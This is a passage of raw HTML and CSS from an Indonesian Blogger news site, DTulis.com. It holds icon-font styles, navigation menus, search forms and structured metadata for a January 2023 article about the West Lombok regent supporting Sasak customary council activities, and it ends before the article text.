4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4601486868129901130&amp;zx=14cab751-e441-4c57-9b71-cbbd5ed36b21' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4601486868129901130&amp;zx=14cab751-e441-4c57-9b71-cbbd5ed36b21' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5626823534088458 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TSOiGUY8Tfd6BSWoBUriGUWpGA==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Pariwisata?&max-results=9' title='Pariwisata'>Pariwisata</a></li>
<li><a href='https://www.dtulis.com/search/label/Hukum?&max-results=9' title='Hukum'>Hukum</a></li>
<li><a href='https://www.dtulis.com/search/label/Pendidikan?&max-results=9' title='Pendidikan'>Pendidikan</a></li>
<li><a href='https://www.dtulis.com/search/label/Teknologi?&max-results=9' title='Teknologi'>Teknologi</a></li>
<li><a href='https://www.dtulis.com/search/label/Kesehatan?&max-results=9' title='Kesehatan'>Kesehatan</a></li>
<li><a href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9&m=1' title='Ekonomi dan Bisnis'>Ekonomi dan Bisnis</a></li>
<li><a href='https://www.dtulis.com/search/label/Agama%20dan%20Budaya?&max-results=9' title='Agama dan Budaya'>Agama dan Budaya</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.dtulis.com/' title='DTulis.com'>
<img alt='DTulis.com' class='lazyload' height='275' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEgHTBKGCpaMaYJGOCk89NGm7KZWExUHSw6NRgTHbSDLo1NAPSM_-nLhbjekOd8yxrPpeRqDEb-t56AmEBynoNBuQe3BG8QDYU16XvuNknA9uOroIyDPCaLkH7uRblWpoJ0K1SPh4ybwuyMl3DyThuFwrTiY41DvPs253_VC3dSS3WWeYzrg1PiwcNuKKms=w844 2x' title='DTulis.com' width='1280'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='DTulis.com' href='https://www.dtulis.com/' title='DTulis.com'>DTulis.com</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='#'>International</a></li>
<li><a href='#'>National</a></li>
<li><a href='#'>Business</a></li>
<li><a href='#'>Health</a></li>
<li><a href='#'>Gallery</a></li>
<li><a href='#'>Music</a></li>
<li><a href='#'>Technology</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.dtulis.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Kategori Berita</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Politik?&max-results=9'><i class="ri-flag-line"></i>Politik</a></li>
<li><a href='https://www.dtulis.com/search/label/Ekonomi%20dan%20Bisnis?&max-results=9'><i class="ri-hand-coin-line"></i>Ekbis</a></li>
<li><a href='https://www.dtulis.com/search/label/Sport?&max-results=9'><i class="ri-football-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-album-line"></i>Entertainment</a></li>
<li><a href='https://www.dtulis.com/search/label/Hukum?&max-results=9'><i class="ri-shield-star-line"></i>Hukum</a></li>
<li><a href='https://www.dtulis.com/search/label/Pariwisata?&max-results=9'><i class="ri-car-line"></i>Pariwisata</a></li>
<li><a href='https://www.dtulis.com/search/label/Kesehatan?&max-results=9'><i class="ri-health-book-line"></i>Kesehatan</a></li>
<li><a href='https://www.dtulis.com/search/label/Pendidikan?&max-results=9'><i class="ri-presentation-line"></i>Pendidikan</a></li>
<li><a href='https://www.dtulis.com/search/label/Teknologi?&max-results=9'><i class="ri-tools-fill"></i>Teknologi</a></li>
<li><a href='https://www.dtulis.com/search/label/Pertanian?&max-results=9'><i class="ri-water-percent-line"></i>Pertanian</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-title'>
<span class='title'>Ragam Berita</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Cek%20Fakta?&max-results=9'><i class="ri-camera-lens-line"></i>Cek Fakta</a></li>
<li><a href='https://www.dtulis.com/search/label/Flash%20News?&max-results=9'><i class="ri-image-line"></i>Flash News</a></li>
<li><a href='#'><i class="ri-mic-line"></i>Lipsus</a></li>
<li><a href='#'><i class="ri-landscape-ai-line"></i>Advetorial</a></li>
<li><a href='#'><i class="ri-webcam-line"></i>Investigasi</a></li>
<li><a href='https://www.dtulis.com/search/label/Opini?&max-results=9'><i class="ri-broadcast-line"></i>Opini</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-title'>
<span class='title'>Berita Daerah</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.dtulis.com/search/label/Mataram?&max-results=9'><i class="ri-hotel-line"></i>Mataram</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Barat?&max-results=9'><i class="ri-water-flash-line"></i>Lobar</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Tengah?&max-results=9'><i class="ri-road-map-line"></i>Loteng</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Utara?&max-results=9'><i class="ri-snowflake-line"></i>Lotara</a></li>
<li><a href='https://www.dtulis.com/search/label/Lombok%20Timur?&max-results=9'><i class="ri-pulse-line"></i>Lotim</a></li>
<li><a href='https://www.dtulis.com/search/label/Sumbawa?&max-results=9'><i class="ri-ship-line"></i>Sumbawa</a></li>
<li><a href='#'><i class="ri-motorbike-line"></i>KSB</a></li>
<li><a href='https://www.dtulis.com/search/label/Dompu?&max-results=9'><i class="ri-loader-line"></i>Dompu</a></li>
<li><a href='#'><i class="ri-blaze-line"></i>Kab. Bima</a></li>
<li><a href='#'><i class="ri-stairs-line"></i>Kota Bima</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Nasional"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'>
</div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='6751173623863638124'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html"
        },
        "headline": "Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak",
        "description": "Bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.",
        "datePublished": "2023-01-20T14:09:00+08:00",
        "dateModified": "2023-01-20T14:09:56+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w1200-h630-p-k-no-nu/Bupati%20Lobar.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Admin",
          "url": "https://www.blogger.com/profile/15621643309685991785",
          "image": "<!--Can't find substitution for tag [post.author.authorPhoto.image.jsonEscaped]-->"
